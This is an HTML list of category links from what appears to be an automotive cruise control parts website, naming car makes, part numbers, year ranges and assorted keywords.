	<li class="cat-item cat-item-1777"><a href="https://cruisecontrolmodule.com/category/94-95/" >94-95</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://cruisecontrolmodule.com/category/94-97/" >94-97</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://cruisecontrolmodule.com/category/94-99/" >94-99</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://cruisecontrolmodule.com/category/95-06/" >95-06</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://cruisecontrolmodule.com/category/95-99/" >95-99</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://cruisecontrolmodule.com/category/96-02/" >96-02</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://cruisecontrolmodule.com/category/96400-2w000/" >96400-2w000</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://cruisecontrolmodule.com/category/964402e001/" >964402e001</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://cruisecontrolmodule.com/category/964402e201/" >964402e201</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://cruisecontrolmodule.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://cruisecontrolmodule.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://cruisecontrolmodule.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://cruisecontrolmodule.com/category/99110-d9510/" >99110-d9510</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://cruisecontrolmodule.com/category/99110-k0100/" >99110-k0100</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://cruisecontrolmodule.com/category/a0005408817/" >a0005408817</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://cruisecontrolmodule.com/category/a0009006314/" >a0009006314</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://cruisecontrolmodule.com/category/a0075457624/" >a0075457624</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://cruisecontrolmodule.com/category/a0085452624/" >a0085452624</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://cruisecontrolmodule.com/category/a0335456332/" >a0335456332</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://cruisecontrolmodule.com/category/a1695450004/" >a1695450004</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://cruisecontrolmodule.com/category/a1715402445/" >a1715402445</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://cruisecontrolmodule.com/category/a1729001906/" >a1729001906</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://cruisecontrolmodule.com/category/a1729002809/" >a1729002809</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://cruisecontrolmodule.com/category/a2044401002/" >a2044401002</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://cruisecontrolmodule.com/category/a2059005918/" >a2059005918</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://cruisecontrolmodule.com/category/a2139005727/" >a2139005727</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://cruisecontrolmodule.com/category/a9068203526/" >a9068203526</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://cruisecontrolmodule.com/category/acc-sensor/" >acc-sensor</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://cruisecontrolmodule.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://cruisecontrolmodule.com/category/acdelco/" >acdelco</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://cruisecontrolmodule.com/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://cruisecontrolmodule.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://cruisecontrolmodule.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://cruisecontrolmodule.com/category/adaptive/" >adaptive</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://cruisecontrolmodule.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://cruisecontrolmodule.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://cruisecontrolmodule.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://cruisecontrolmodule.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://cruisecontrolmodule.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://cruisecontrolmodule.com/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://cruisecontrolmodule.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://cruisecontrolmodule.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://cruisecontrolmodule.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://cruisecontrolmodule.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://cruisecontrolmodule.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cruisecontrolmodule.com/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://cruisecontrolmodule.com/category/arnab/" >arnab</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://cruisecontrolmodule.com/category/arteon/" >arteon</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://cruisecontrolmodule.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://cruisecontrolmodule.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cruisecontrolmodule.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://cruisecontrolmodule.com/category/audinside/" >audinside</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://cruisecontrolmodule.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://cruisecontrolmodule.com/category/automaker/" >automaker</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://cruisecontrolmodule.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://cruisecontrolmodule.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://cruisecontrolmodule.com/category/b127/" >b127</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://cruisecontrolmodule.com/category/b421/" >b421</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://cruisecontrolmodule.com/category/b536/" >b536</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://cruisecontrolmodule.com/category/b579/" >b579</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://cruisecontrolmodule.com/category/b678/" >b678</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://cruisecontrolmodule.com/category/ba1t-9g768-ak/" >ba1t-9g768-ak</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://cruisecontrolmodule.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://cruisecontrolmodule.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://cruisecontrolmodule.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://cruisecontrolmodule.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://cruisecontrolmodule.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://cruisecontrolmodule.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://cruisecontrolmodule.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cruisecontrolmodule.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://cruisecontrolmodule.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://cruisecontrolmodule.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://cruisecontrolmodule.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://cruisecontrolmodule.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://cruisecontrolmodule.com/category/brakeaway/" >brakeaway</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://cruisecontrolmodule.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://cruisecontrolmodule.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://cruisecontrolmodule.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://cruisecontrolmodule.com/category/brougham/" >brougham</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cruisecontrolmodule.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://cruisecontrolmodule.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://cruisecontrolmodule.com/category/c280/" >c280</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://cruisecontrolmodule.com/category/c2p12024/" >c2p12024</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://cruisecontrolmodule.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://cruisecontrolmodule.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://cruisecontrolmodule.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://cruisecontrolmodule.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cruisecontrolmodule.com/category/cameracruise/" >cameracruise</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cruisecontrolmodule.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://cruisecontrolmodule.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://cruisecontrolmodule.com/category/cancellation/" >cancellation</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://cruisecontrolmodule.com/category/caprice/" >caprice</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://cruisecontrolmodule.com/category/cardone/" >cardone</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://cruisecontrolmodule.com/category/cdillac/" >cdillac</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://cruisecontrolmodule.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://cruisecontrolmodule.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://cruisecontrolmodule.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://cruisecontrolmodule.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://cruisecontrolmodule.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://cruisecontrolmodule.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://cruisecontrolmodule.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://cruisecontrolmodule.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://cruisecontrolmodule.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://cruisecontrolmodule.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://cruisecontrolmodule.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cruisecontrolmodule.com/category/chiptuning/" >chiptuning</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://cruisecontrolmodule.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://cruisecontrolmodule.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://cruisecontrolmodule.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://cruisecontrolmodule.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cruisecontrolmodule.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://cruisecontrolmodule.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cruisecontrolmodule.com/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cruisecontrolmodule.com/category/collision/" >collision</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://cruisecontrolmodule.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://cruisecontrolmodule.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://cruisecontrolmodule.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://cruisecontrolmodule.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://cruisecontrolmodule.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://cruisecontrolmodule.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://cruisecontrolmodule.com/category/corolla/" >corolla</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://cruisecontrolmodule.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://cruisecontrolmodule.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://cruisecontrolmodule.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://cruisecontrolmodule.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://cruisecontrolmodule.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://cruisecontrolmodule.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://cruisecontrolmodule.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://cruisecontrolmodule.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://cruisecontrolmodule.com/category/d005/" >d005</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://cruisecontrolmodule.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://cruisecontrolmodule.com/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://cruisecontrolmodule.com/category/dealership/" >dealership</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://cruisecontrolmodule.com/category/decoding/" >decoding</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://cruisecontrolmodule.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://cruisecontrolmodule.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://cruisecontrolmodule.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://cruisecontrolmodule.com/category/diagnostic/" >diagnostic</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://cruisecontrolmodule.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://cruisecontrolmodule.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://cruisecontrolmodule.com/category/distance/" >distance</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://cruisecontrolmodule.com/category/distronic/" >distronic</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://cruisecontrolmodule.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://cruisecontrolmodule.com/category/dodge-chrylser/" >dodge-chrylser</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://cruisecontrolmodule.com/category/dodgejeep/" >dodgejeep</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://cruisecontrolmodule.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://cruisecontrolmodule.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://cruisecontrolmodule.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://cruisecontrolmodule.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://cruisecontrolmodule.com/category/drive-by-wire/" >drive-by-wire</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://cruisecontrolmodule.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cruisecontrolmodule.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cruisecontrolmodule.com/category/durability/" >durability</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://cruisecontrolmodule.com/category/duramax/" >duramax</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://cruisecontrolmodule.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://cruisecontrolmodule.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://cruisecontrolmodule.com/category/e-gas/" >e-gas</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://cruisecontrolmodule.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://cruisecontrolmodule.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://cruisecontrolmodule.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://cruisecontrolmodule.com/category/eb901/" >eb901</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://cruisecontrolmodule.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://cruisecontrolmodule.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://cruisecontrolmodule.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://cruisecontrolmodule.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://cruisecontrolmodule.com/category/elektronikmodul/" >elektronikmodul</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://cruisecontrolmodule.com/category/eliminator/" >eliminator</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://cruisecontrolmodule.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://cruisecontrolmodule.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://cruisecontrolmodule.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://cruisecontrolmodule.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://cruisecontrolmodule.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://cruisecontrolmodule.com/category/esp32/" >esp32</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://cruisecontrolmodule.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://cruisecontrolmodule.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://cruisecontrolmodule.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://cruisecontrolmodule.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://cruisecontrolmodule.com/category/f-250/" >f-250</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://cruisecontrolmodule.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://cruisecontrolmodule.com/category/f01060710111213f30f31f34/" >f01060710111213f30f31f34</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://cruisecontrolmodule.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://cruisecontrolmodule.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://cruisecontrolmodule.com/category/f350/" >f350</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://cruisecontrolmodule.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://cruisecontrolmodule.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://cruisecontrolmodule.com/category/fd3s/" >fd3s</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://cruisecontrolmodule.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://cruisecontrolmodule.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://cruisecontrolmodule.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://cruisecontrolmodule.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://cruisecontrolmodule.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://cruisecontrolmodule.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cruisecontrolmodule.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://cruisecontrolmodule.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://cruisecontrolmodule.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cruisecontrolmodule.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://cruisecontrolmodule.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://cruisecontrolmodule.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://cruisecontrolmodule.com/category/flatmate/" >flatmate</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://cruisecontrolmodule.com/category/focom/" >focom</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://cruisecontrolmodule.com/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://cruisecontrolmodule.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://cruisecontrolmodule.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cruisecontrolmodule.com/category/forte/" >forte</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://cruisecontrolmodule.com/category/foxbody/" >foxbody</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://cruisecontrolmodule.com/category/fraunhofer/" >fraunhofer</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://cruisecontrolmodule.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://cruisecontrolmodule.com/category/freightliner/" >freightliner</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://cruisecontrolmodule.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://cruisecontrolmodule.com/category/frigette/" >frigette</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://cruisecontrolmodule.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cruisecontrolmodule.com/category/frustration/" >frustration</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://cruisecontrolmodule.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://cruisecontrolmodule.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://cruisecontrolmodule.com/category/g-serie/" >g-serie</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://cruisecontrolmodule.com/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://cruisecontrolmodule.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://cruisecontrolmodule.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://cruisecontrolmodule.com/category/gd9t-9g768-ag/" >gd9t-9g768-ag</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://cruisecontrolmodule.com/category/gebr/" >gebr</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://cruisecontrolmodule.com/category/geely/" >geely</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://cruisecontrolmodule.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://cruisecontrolmodule.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://cruisecontrolmodule.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://cruisecontrolmodule.com/category/genuine03/" >genuine&#039;03</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://cruisecontrolmodule.com/category/genunie/" >genunie</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://cruisecontrolmodule.com/category/glsdb/" >glsdb</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://cruisecontrolmodule.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://cruisecontrolmodule.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://cruisecontrolmodule.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cruisecontrolmodule.com/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://cruisecontrolmodule.com/category/harely/" >harely</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://cruisecontrolmodule.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://cruisecontrolmodule.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://cruisecontrolmodule.com/category/hc3t-9g768-ad/" >hc3t-9g768-ad</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://cruisecontrolmodule.com/category/heli/" >heli</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://cruisecontrolmodule.com/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://cruisecontrolmodule.com/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://cruisecontrolmodule.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cruisecontrolmodule.com/category/herramientas/" >herramientas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cruisecontrolmodule.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://cruisecontrolmodule.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://cruisecontrolmodule.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://cruisecontrolmodule.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://cruisecontrolmodule.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cruisecontrolmodule.com/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://cruisecontrolmodule.com/category/impreza/" >impreza</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://cruisecontrolmodule.com/category/imrc/" >imrc</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://cruisecontrolmodule.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://cruisecontrolmodule.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://cruisecontrolmodule.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://cruisecontrolmodule.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://cruisecontrolmodule.com/category/infniti/" >infniti</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://cruisecontrolmodule.com/category/innengine/" >innengine</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://cruisecontrolmodule.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://cruisecontrolmodule.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://cruisecontrolmodule.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://cruisecontrolmodule.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://cruisecontrolmodule.com/category/interceptorking/" >interceptorking</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://cruisecontrolmodule.com/category/intermittent/" >intermittent</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://cruisecontrolmodule.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://cruisecontrolmodule.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cruisecontrolmodule.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://cruisecontrolmodule.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cruisecontrolmodule.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://cruisecontrolmodule.com/category/jaguarlandrover/" >jaguarlandrover</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cruisecontrolmodule.com/category/jase/" >jase</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://cruisecontrolmodule.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://cruisecontrolmodule.com/category/jeepdodge/" >jeepdodge</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://cruisecontrolmodule.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://cruisecontrolmodule.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://cruisecontrolmodule.com/category/k1200gt/" >k1200gt</a>
</li>
